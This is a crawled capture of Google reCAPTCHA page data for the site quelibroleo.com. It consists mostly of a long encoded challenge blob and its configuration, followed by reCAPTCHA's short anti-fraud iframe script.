w5rDpcOZIjlXw7vCmsOqw4nDql/CpiodQBFjO8KKBMOANcOpUsOuwoYDwojDicOuCsKWfQLDnxtcwqwQUsKIw5/Dp8KXwqJzwpYAJi3Cr37ChwzDm0XCp1pBwp4BLBMVCiZEw4AVBcKHwr7DuR7CssKvVznDnyDCq1DCrQ9mMXIATx8Xw4JEPMKFccOaw6BaTXHCq8OOw4bDrAHCusOwUxxTIyzDosOAwoYbwqcAwqDCszpVT8KgO8KgRU/CgnU2wpjDsMOzwrIqwqQZIMOIw5Z3w5Akwp4+QMKxw63CusKGB8OxKWLCpidXwq7CjgLDjMKIw6gMPsKgw4HCnwVoEwPDjWRnEBDDmGRlw4HCvsObw69FUTQJM8Kewo7Dm8OvNMK9w5tNwrEDScOJwo0LZMKdDkIbKjBEwpfDrMOKwq/CqsO0AB0uwqE+UcKLdA3ChWvDpsKrwpANVVc7wpdmw4V2F8OUPMOiw6oFWXx+RivCocO8ecOjesKBPcO8w7UewqIIwqHClsK9w5QRO07CvcKRw5M/PGzDpMOZw5/CmcOvw7VIwrVRUmDDpRfCiTzCi8Ofw7HCsiQvTcKXwonDilNgFhfCkRAqwrl/[base64]/w708w6PDpyvCmEknNsOUCX4lwp9gbMKtLcO6wq3CmB1Rwq5hw6HDmHjCqH/[base64]/CrsOYw5vDhcK5TMOLdsKCXEggw4E/woFVVknCk23DmzzCm8OIw7I8TsOIE1gswoc8K8OpRVMCwpnCqcOdw77CpMKZwoAFT8O5w6LDvCDDncKMe8KxEmrCtsO0fWfCscKkw5wBw4zCpcORwp4UDT7CisKkED8vw77CqgxHw5/[base64]/CgMKIFArCuXQcwrnCn18+w7RHN3zCvwrDgMKUwobCmT3Csx7DtlBfUsKjw43CtsODw7fCnxEpw6DDucOxSybCjsKmw7vCrMOGXjUKwpbCn1IPOk49w6zDm8OcwqrDolhEClzDij/DqcOEXMKIMVMiwrDDrcO/VcKywr9fw5xbw5/[base64]/wqVLwpfDhsKtw5QFw7jClcKpSiRfw6gicMOLfBvDo8ONKsKeSxMVw53DtQzDu8Kgbm8XM8OSwrLDhThTwoXDssOvwp5mw5zCqRVcKsKyUcKZMW3DkcKPZkpZw5xCfsOyIlrDu3hEwoA8wrUUwoBZWBvCqzfCjHfDgw/DslDDtcOxJhxzTRsywpPDnHo+w5zCkcKEw6dMwpnCvMK/JEQew4xxwrpXZ8KnD1LCsWnDi8KXX0gcP0vDk8K6f3/CnXQTw4k4w6QaeSI/JkHCvcKmcCXCvMK7TcK9cMO6wqtVZMKOS3osw47Ds3vDlwMcw7QKSgdDw6ZjwpnCvVbDly0IUGZ3wr/[base64]/[base64]/w73CksKBFWBJwr8OXi1fwpbDhX3DjCBpRsO+ImbDjn7DpcKvwpbDhygMw4XCocKIw5ITYMK/wpHDrTzDhHbDoBs+w7rCqHfCgGkkU8K4GMK5wovCphDDumbDq8K5wo0dwoJpKMOww7cIw5UMOcOJwpwMVcKmdHVLJsOSAMONbAZyw7sWwrfCosOvwrJEwrrCuxDDpDFKczDCqSbDgsKaw5J4wpnDsGjCtXcSwr/CuMKfw4zCugwrwqDDj1TCscKBZcKGw7bDu8Kbwo3Dmm4WwoR/[base64]/CgQIQw5PCujfCqsOLccOnb3UNdMOVwrwNw7ZDSsKsXcOyOyfDksKfbEZwwobDnUB/[base64]/ClcO+SMOYYjLCssKlwqYYw512w6Fzw4tzw5ZuwrBkw5QvDVtbw4EEHHcYd2/CqmgXw6fDk8O9w4DCvMKeRsO0BMOzw4thwqF8aUjClSVRHF4GwoLDoQRAw4DDvcKFwrgpZC9Bw43CqMK8UC/CpMKeAMOkLyTDqEoQOm3DmMKqYRsgZcKzK03DlMKrN8KVXg3Dtzc5w7vDhsOpPcKRwpbDhirCk8KsbmfCjE8Jw5tTw5RkwqdGLsOHP0dUViARwoUbOBXCqMKGTcOiw6bDucK1wpsLAj3DkBvDkllDIRLDj8Oma8K3w612DcKDCcOTbcKgwrElTCkpfj7Cp8K/w7Vpwp7Cl8KAw582wrtcwplcWMKNwpAnR8KCwpNmA3bDrUdvLy7CllzCjwURw7LClwvDqMKiw5TCn2QDTMKzdFQ6asOAd8OPwqXDqcOxw6cAw6HCvsOreUHDvk1AwqTDo2l/[base64]/DmcOLw6E8GcOGAjdcZHI4HAnCiE/CrAfCrHLCiFU/[base64]/CojXDjMK0Rj5Cwq3DmMKIAC0GL8OuLWkOwqJxw7FbOsOtw7rDjgonwqE4N1HDhSPDi8ORw7YbIsONa8O/wokFSiXDksKrwoPDvsK/[base64]/ChMK9w4F8wpkEeFQSw4/[base64]/wocSDsO6XMKNwojCsEfDkMKQwqPDv8ONwrwoeCvDtXZTwpddNcOywoHDpUM5XDvCj8KoIsOwdishw5/Drw/CrU9lw7tDw7jCncKAYh9MClh7V8OfeMKGeMKMw4LCgcObwo8bwr8hCUrCmcOeJyYCw6HDssKjZBEGSMKVNXTCu1AIwrYFK8O/w5sNwqZJAnpwFAsHw7BND8Klw7fDjwM1eWjChsKbE3TCoMOZwopXFUwyOVTDqTHDtcK9w5rClMKvDMO0wp8Ow77ChMOIfsO9WMOEO29Wwq9eAMOPwpRFw6XClAjCocKvB8OIwrzChXrCp0DCpMK5P2JpwqRBLiTCi0HChC/CpsKuUxNtwpPDgUrCs8OEwqXDmMKZMRUce8Obw4vCoCPDt8KQAmtdw5gowoXDh1HDklxlLMOJw73Cs8O/Em7Ds8K7ExzDhcOMYSbCi8KDaQjCkSEeIcKzAMOvw4XCl8KOwrjCjVfDv8KlwpBUY8OXwqJYwp/CtFTCny7Dv8KRN1jCgAjDl8ORCE3DsMKgw5bCpUd3GcO3fCrCksKMRcOxfcKyw44Wwp1bwo/CqsKSwobCocKvwoJ5wrTClMOKwrHDpzbDqVJpRgYWbRJ2w6pAK8OHwqljw6LDp2cOEVTCtkgsw5EDwpF7w4jDkzbCm1sbw6/CrU8twobCmQrCjmphwod3w6Akw4A7fXjDpsKxJ8OWwrbCv8KYwopRwooRcxIgew5CYg/CszMWU8O1w5bCrFB8EzTCq3EkX8O2w5zDisKTNsOTw6xSwqs6wqHCmjRbw6ZsdjpEWwhGEcOgG8OZwq18wqXDoMKAwqZMU8KjwqxPE8Oowqt2OiA7w6tFw6fCmMKmDsOiwq3Dj8OBw4zCrcK9d20iNBrCrzgnEMOXwqTDmGnDvyTDkkTCssOAwqduBwPDv2/DlMKKYMOiw79pw6lIw5DCvcOfwohHRjzCkAFOKgMFwojDmMKcPsOXwozCngx8woMyMGPDvsODWMOVEcKpVcKDw6TCq1JVw6XChcKNwrBKw5DCmkfDssK6X8O5w6VVwpvClCnCvnJbXBbDjcKiw7B1Yx/ClV7DjcKBWknDpyoPHQHDsC7Du8KVw7o5ZB1pFMOnw4HClkdnwoHDm8OQw48cwptaw4EZwrcyEcKMwrTClcO8w5QoCAFqUcKPKmjCpsKQN8Kewqkdw7UUw45wRXUkwqLCisOJw77DtHYYw7R6wr9Vw7w3w5fCnHDCvgbDncOVVBfCqMKRf3/[base64]/w7zDm8K5woHDpF7ChMKdw63Cm8OfWMK4HTdIA8OBSxVrNHJ8w4tZw7vCqxvDmWbChcONBT3CujHCtsOdIMKbwr7CgMOBw7Egw6HDhlbCimxsUGNDw6/ClEDDicOiw7TClcKIbcOQw48ROh5pwpsrLGRUESBIHsO0ZRzDusKXWAUCwo5Nw5LDg8KOSMOlRxDCshh5w4YyNVjCkH1DVsOJwrLDq2nCj3lNWsOyLjVVwpHDgGYcwoQ/XMKRw7vCscOMHsKAw6fCt1HCpGV4w4Q2wqLClcORwqM4KsKDw43DvMKow404FcKgVcO3C27CvzjDsMK7w5tuD8O6O8Kvw7cHEMKFw7XCrHcywqXDtDHDh0EyTiFJwroqYcKUw5PDiXjDt8KewqrDvAYcBsO3X8KTDGjDpxPCrwYuIn/[base64]/Zz7Cn8KLUQLDukViw41lXsKEI8Opw4tHfMKreB3DrW1/[base64]/CkcKawpJgw6MjUQnCkSbCu8OywrfCtsKCwqHDosKAw67CoFfDkyAiCSfCogY4w5HDhMOdFmd0PANow6LClMOWw4YvbcOJWMOkIn4bwoLDpcOUw5vDjMKPXGvCo8Kkwp4ow6HDqTttPsK0w5sxHhHDvcK1IMK7AwrCp2EAF3NwR8KFeMK/[base64]/Cl8Kqw6TDjAfDm8KBahcZw4piFsKCw4kMJX/CvhDCvUoIw6bDjy7DlQ/ClMKiUcKLwp1PworDkE/CgEbCvsK6BSbDoMOid8OJw5zCgFFSJX3CjsO2fnjChVZ9w6vDl8KqVEXDs8KYwps4woo8OcO/BMKrfzHCpHXCiTYhwocDUXPCjMOKw4nDgMK3wqPCncOnw7l2wqdcwqfDpcKFwrHCm8Kswr0gw6PDhjDCrzcnw6TDisKwwqvDosOAwq/DnsKVL0bCicK7VxMGJMKICMKsDynCtcKSw7tjw5nCo8OuwrvDlw0OasOdQMKawrLCrMO+Aw/[base64]/DnMKCdsKMw4jCv8Olw5FsaFTCkQbCgcOWwprDvSlPaCMDwq8qDcKdw6J4UcO/w7l1wpB/[base64]/CvcKVw7PDssOBw4LCnUcAKcO/[base64]/DjcOcwqDCuW3Dm8KywrjCosOCF8OLG8OEBlTCpUIHd8Opw4rDosOxwr3CmcKnwqJRwr9Hw4/ClsK4R8KWwrTDg03CqsKkVFLDhsOYw602EDvCiMKiBMO0B8KUw53CoMK+bgzCqkvCucKCw7ITwppww7dLfkV7JSFvwpbCuBrDtxlGRDUfwo4QIggFT8O9IiR8w4AROjguwqkpT8K/ccKpcCPDgE3DscOQw7vDkRzDosOPORV1G03CtsOkw4PDpMKGa8OxDcOqw7XCgUPDrMK6EmvCp8O6McOWwpnDmMKXbCTCmQ3Dn1HDvsKMV8OyNcOKH8OGw5QzBcO0w7zChcOpX3TCoSIsw7TCmlV/w5FRw5/[base64]/[base64]/CpBzCocOuw4HCk8K4wpUwwowtBz55Vnhpw4TDr3HDtQDCjQTChsOQYQJdAXFPw5tcwo5qUsKowpxQbXnCqcKdw5PCr8KCQ8OwRcKgw4/Cv8KUwpXDizHCucO3w7LDq8KxIXgdw43Co8OVw7rDtBJKw4/Dg8KFw67ChgE0w4Mbf8KLDjrDv8K/w6UfGMO+KwjCv2piKB9xZsKpwodEaVDClG7CjSkzOBd+Fi3DqMK2w5/CuU/[base64]/DgxQVdsKIwpZswqM/[base64]/DscOXwopWw4zChsO2w6xpwpvCj8KxwqDDhlhNwrLCgh/DrMOTNHzCoF/DjTDDl2JAMcK2YEzDvSl/[base64]/Cgx7Cgzgpw57CnyDCoMO+YRkdw4Naw61HwqoMBcKLwrMyOsKqwqjCm8OxScKqanFaw6/Cj8KTISx2JV/ChsOow5TCkCnClhfCt8K9Y2vDv8OQw6XCjS0UbMORwr0iS0MifsOrw4LDshzDt1UmwrZUQMKsfyRrwo/CrMOXDVkFXgbDgsONCHTCpSnCnsObRsODQXgfwosJQcK8wpPDqhQ/DcKlMsK/ARfCncOhwokqw4HDplPDt8KPwqMYbDUSw43DqsKswrRvw5ZKDsOXSRlewoDDnMKLAUHDtCfCnAFbaMOww5laI8OKdVRMw77DuChpTMKTd8OIwqrDmcOJTMKdwqzDnWjCm8OGFHYFcgxnSkXDtQbDhMK5NMKUAsO5bmfCr0YyZg5hRcOTw7QJwq/[base64]/Dv8OjwqzDs1VREAtgdWgVMDDDn8KOw7fCvsO2dg5wDAXCoMKQOS59w61ZWERuw6MtQzULHsKHw6zChDcfTsKydsKGdcKVw5B7w4nCvkhcw4vCtcOdZcKXRsK9M8Oyw48Efz3CtV/CrMKBBsO9Gw3DtE8KFjNwwrUvw6/DkMK6w6V6QMKOwrhnw4TCqwlOwqnDqSvDusO2LwBLwoJyJGhyw5/[base64]/[base64]/CoU7DkcKQW24Kw7/[base64]/CksK7bEV5w7vDsMKBw7PCllvDmsOaR3g5w5JXwoXDuBfDl8Oww7XDvcK2wqjDkcOowrkoc8OJJ3BRw4M5Cnt3w5slwp/CusOiw49rEMK6WsOOAsOcMUvCjXHDvTYPw67CqMOHTgcgXE7DnwomI23CocKHT3HDnSnDhm7Ctl8rw7tNaBrClMOvQsKjw5TCjcKqw4fDkRUvM8KjTD7Dq8KYw7rCkC3DmyHChsOkQMOxS8KHw7xqwq/[base64]/CuUNhX8KEBsOOW8OIw6nDgsK7AnEew4LCrMKWw5EPcAJOUW/Ck2Fvw4TCrcOcW1LCrSZkEyTCpmLDiMKrYhp6NgvDj1hEwq8fwo7DlMKew4rDh2nCvsKQCsOpwqfCjkE4w6zCs2zDuAMgSm/Cojsrw7QILcKpw6Mqw497wrg5w5IBw7FNGMO5w6IJw7TDpjo/MXbClMKAGMKmIMOPw5YGO8OzeBLCoVxqworCkS7DuxxNwq4tw4cLHl0ZIhvDjhrClcOTDsOLXQPCuMKbw4p3Gh1Ww77CscKjcArDtzQnw5/[base64]/Di8KNw4BNOndJbx3ChyHDpsKFfDLDoVt4w5PCiyTDik/DiMKtLhLDpnnDscOpR1NBwpUcw587SMOSZn1uwrnCkUHCssK8c0/[base64]/DqEUWwpFKw5Q2DmXDn8OPDMKAD8KCV8OTUcK/bMObAAtcOsKzC8OeV0lsw5rChl3CmFTCrgfCp3bDnG1Cw7AGFsOyaCIBw4DCunVmKEfDt18LwqbDiFjDj8K1w6PChhcmw6PCmioswqvCsMOowpPDiMKoAmvCm8KuEzIfw5o1wq5ew7rDpkPCqyfDiHFSUcKqw5cKQ8KewqkqDlPDh8OMOgd7K8Obw7/[base64]/w4PDhMKzw4XCtGU5w5dXRxh5w5hMWBI3QGbCkMKxfz7CpUnCmBXDjcOEAnnClcKLGA3CsE3Cqm5eB8OtwqHCsmDDpkk8H0DDtWjDtMKYw6A/L2AzRsO/[base64]/DiF9Lw6M7elzDlhRnw4/[base64]/[base64]/DncKzEcKvw7/[base64]/CpwzDgTHDicOJwqDDvMOTw4lLKzBnCHZ1ESnCrwvDs8OWw4jDuMKeBcKPw51wERXCqE4gbwTDi3ZiUcO+P8KBDDTCgnHDjhHCv17CmB/CrMOzDWBXw5HDtMOycSXCtsOWTsO2wpB+w6bDtMOMwp3Ci8KKw6HDocO0PMKJTHfDnsKUSng/w4zDrQTClsKOJsK2wrBbwqTCp8OqwqU/[base64]/DviLCrsOow4nDuXTCmcKuZAPDt8KfwovDiSbDlC3DiFsrw6lYTcOLaMOdw7TCtSPDk8K0wqpeEsOnwo/Ds8KhFERrwo7DmlTDssO0w7sqwpsJL8KQI8KsBsOKaiQGwoJiVcOFwqnCtX/DgRNmwoPDs8KjCcO4wrwxRcKsJQ8IwpsuwoZjQsOcLMK+c8Kbe2pEw4rCnMOpYRMaJngJLTt4ekvDlXwFUsOgUsOuwpfDsMKZbDxqUsO5OnwhcMKdw5jDqD9owr5WfifCikl+cFLDhcOVw7fDk8KrHC/CjXVSYTnChWHDicKVBUrCvWUQwo/CpsKew63DjjjDsUkAw6LCqMOow7wIw4HCusOxY8OmNcKcw47Cs8OgTCoQD0LCo8OXFMOwwoYnMsKuYmPDs8O7GMKOBDrDr2/Cs8Oyw6LCgkXCrMKyAcOXwqbDvhJLGm3DqRI3wp3DnMKiecKEacK2GMKWw47DiGDDjcOwwrfCqMKvHXV9wovCrcOiwqXCtgoLG8OLw4XCowZHwo/DpsKIw4DDgsOswqrCrMOYEsOCwqvCg2fDrT3DnyUXw4t9wrDCoEwNwoXDksKBw4PDsQhRNyR8RMObRcKhD8OqacKUX1FGw5d2w5AXw4NQKVrCiDd5EcOSMMOZw5tvwrDCssKKO0rCtUF/w78zwpjDhXBowp5xw6ktM0LCjEt+Jxpjw6XDgcOnNsKUKnHDlsOSwp1Bw6bDscOGa8KBwpFiw6Q5I2lWwqJOEV7CgSvComHDomjDqx3Ds2lhwr7CgB7DuMO5w7DDpz/[base64]/[base64]/DhFYdwrfClD5Kwo4zwrE9w5HDmcKZw6TDgEjDsmTDlsOaMQzDijzCvsOSI2dzw7Zlw5rCo8OJw69wJxPDuMOuCUtoM0ELL8O3w6l3wqp+cAlaw69FwrzCr8OPwofDh8Odwq5uSsKEw5YDw5bDp8OdwrxaRsO3dj/DuMOPwpVpdcKew4zCosO5asKVw45Sw7Rfw5ROwpzDp8Kvw4clw5bCpEzDlwILw4bDuU3Cmz1NczXClVHDhcKJw5bCmlPCqMOpw47Cg33DhMOkP8Omw5/Cl8OhSDluwqbDlMOgcmLDulBYw7bDswwpwqIjLnLDuRxSwqoYOCjDlzHDjHDCqHlHJ1xWMsK+w516LMKMCQTDi8Ogwr/Di8O/bcOcZsKvwrnDrjjDrcKdb2Yow7DDqAbDtsKME8KBEsOGwrHCt8KDDMK8w5/[base64]/[base64]/f8OYYsOiwp/Cu8OWbgXDtsKmw5RjwoMMXnvDocOKQFzCuWxpwp3CnMK+cMO6w43Co1JDw6/Dj8K6GsKbFcOHwpgLIWnCgAo2aVlNwpHCsy0/EcKew5fCnzPDj8OZwo4vEAHCrlzChMOjwotRDV8pwoI/QWzCuRvCsMOveXQDw47Dgj06c3EpdgYWXhHCrxF7w5gXw5poK8KEw7hSbsOZcsK+wo8hw7ImcxZMwrrCrXZow6MqIcOHw6Vhw5rDv0vDoDVfRcKtw4diwrASWMKDwrnCiDPDty/CkMK7w4PDtSVtGGwfwrDDrRRow7PCvRHCrG3CuHV4wrhUc8Kiw6QBwqwHw7oiEsO6w73CvMKTwptlUkzCgcKvKT1fMsKNd8OzCDzDqMO8CsK0CTJpYcK7b1/[base64]/VFzDskZNw7jDlVtfw7/[base64]/[base64]/w7PDuMK1RDrDu8KNwphWIsOYWHvDnwckwrUGw6kEDzYkwrTDlcKgw5kmCnR4ThHCj8KcBcOtQMK5w4I3LmMjwqQaw6zCgHVxwrfDj8KUd8OPE8KIbcKlSmDDhnFgTS/DkcKQw60yBMOiw5LDqcKZTHvCjwDDq8O5FsK/wqAywp7CoMOzw5DDgsKdWcOAw6vCo0kxT8O3wqPCpsOLPnfDv1M7P8OPJkpEw7bDlsKKf1rDvngNQMO9w7N/XCNPYh7CjsKKw6NoHcOBFVnDrgXDhcKUwp5Iw5cWw4fDp1TCtxMvw6LClMOuwq9rXcORYMOzNXXCo8OABgkywodkf1wDVhPCtsK/wot6SEpCTMKywpXCqg7DksKEw4Uiw5EdwpbCl8KHKmhoUsKpJEnCqBvDhcKNw4p+PCLCqsKnZHHDvsK0w64Nw6N0woVeH0XDsMOWL8KyWcK9XElZwrXDnUV5ITfCulJ5GMKzLhJSwqHDssKrAlPDocODIcKdw7jCnsO+G8OFw7YGwq/DvcKSLcOsw6jDj8KKBsK1fEbCvm/DhDZ6CMOgw7nDv8O8wrR1w60QMsKhw7tmPRbDkCtoDsO8GMKyRgo8w4RrZ8OsQ8KdwrfCksKWwp9kZiLCq8OcwqLChjTDljPDssOZJ8K5wqHDqkrDimfDnHHCmXY4wrYZUcOYwqbCpsOhw6AQwobDvMOtRRxzw4BResO6WUwIwpgAw4XCoEJ4UG/ClivCqsKtw6BmUcOVwoM6w5ojw4DCnsKtNnR/wpfCqnVUXcKIPsOmHsOXwofCvXgvTMKewqbCi8OeHWd8w7HDrcOUwpUbdsKPw6PDrR40RybDrgrDisKaw6Mjw4/DusKnwoXDpUfDrF/CsyLDisOnwpEWw6x0RMOIwolqVxsVXsOiJS1HeMKowoBqwqnCoDXDvV7DvlXDk8KGwr3CpVzDscKawrjDsEHDs8Khw5bCtXkJw5Qrw60kwpMUem4UGsKKw48bwrrDi8OTwqLDq8KoRD/CjMK7OxY3X8OoWsOaVcOmw7xZEcKtwqQWFD/DtsKQwqvDhl5SwpXDpBfDhRvDvjEXPVw3wqzCqgvCp8KFWsO+wrkCF8KHEsOSwofClRVuRjt1WsKtw5ACwrl+w65Gw4PDlEDCisOsw6sMw4vCkFw3w5gUaMOtCWzCisKIw7LDnSbDicKnwqHCmQFKwo97wp0TwqsowrMlEcKHIETDv1/CvMORLWDCucKswo3Cp8KyNwxPw6TDs0hQSw/DtmDCp3gOwp85wqrDksKtIhlDw4MDO8KmMi3DgU4fecKhwqfDrBPCicKxw4oNYybDtWxrFijCt0Rkwp3DhGVcwonCuMKvTDXCncKqw6HCqiZbMT5kw71taG3Cj3EcwrLDu8KFw5bDgB7CosOnV07Cmg3Cg2loSSQYw59VWMOBDMOBw4/[base64]/dR/Cr8ONw4nCksOTPcO+FkIIRmxOwr/[base64]/[base64]/Du8K7IcKHTsKMCsOgwofCm8KNw69Xw5pkP8O1UGLDvk5Mw5PDrDTDpitSwp8fDMOKw4x6wpfDk8K5wrtnZEUOwoXDsMO6cFDCjsOUHMKDw6thw4VPLsKZHcKgCcOzw6pzUsK1FQ/CqyAxanh4w4LDh1gTwpfCocK/b8KNQsOywq7Dm8OnNWvDt8O6AmQXw4DCssOmbcOZIH/DlcKofyPCh8KxwoZ7w5BCwpjDgsKReFd2bsOEcl7Dqm1dXsKEDEvDsMKqwoA5PBbCsUTCsUjCiBTDrRAXw55Aw67CkHrCoj9kScOecQJ4w6HCjMKaYE3DnBzCqsOWwrohwp4Nw6gqXQ/ClhDDn8KAw4pcwrEnZ1cYw4g6FcKwSMKzQ8K2wrUqw7DCnikyw7zDjMK1SjTDpcK0w7ZOworClMKnKcKQWn7CrADCgR3CuWLDqhjDgXYVwpFIwoLCpsOpw78Dw7YcJ8KdVAZ+w7HDssO7w7/DlTFNwp8dwp/CmMO2w7UsYl/CgsOOcsOaw68zw7DCpsKmDMOsa3R4w4AcI1QYw5vDvkjDvDfCjcKqwrQRK3nDoMKBBcOnwrFSJWbDt8KebMKOw4HCnsOJWMODNgYPa8OAJG8EwrnCrsOQFcOpw4dDFsOvHBAHEU8LwrtmPsOnw57CgDLDmxXDiHZdwqzCqMOpw7LDusO/QsKDYAkiwr4awpcdZMOWwotkPwtTw7NHPHQdN8O7w6rCssOhf8KKwovDrzrDvxjCozvDkjtTTsKhw58kwpEew7oAwrZDwqbCpTvDoVxpGCJtUDzDnsOJHMOHZEXDusKIw6Y2MlgGLsO4w5E/[base64]/ZlEmFBR3wpXDvUxkw5nDpcK2wpUOwqXCrsKTw5xKJ1EndMONw7/[base64]/ClQTDsStgwqoACQokwq3DlMKqw5LDlMKAX3fDqwIcwrF6w7JBUsKcT3rDskgIf8O2GcK+w6/DssKeZ3xPPcOGNU1hw7bCunIZAkthSF9ORmk+cMK/dMK7wrcJL8OuLcOAAcOwLMKs\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qdaSkw0sF0mJJ9kGtzjKteWVG7Qw0U93/0m6LgXciw0\\u003d\x22,1,0,null,1,1769780005201,0,0,[44,156],null,[60,126,203,65,216],\x22RC-7IrSu0LdP-NAGQ\x22,null,null,null,null,null,\x220dAFcWeA7qXh5hmbjG6zNK8fEuwtuqoxOgKpgTJuS7K7QXv0I1xn-kelegZQ4FuNBkzvydQjeaO3c6-LQoJPMKuRC538A8AiHsdg\x22,1769862805364]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uyQXxv2R-evuXUNNiqxaEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769776407206');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>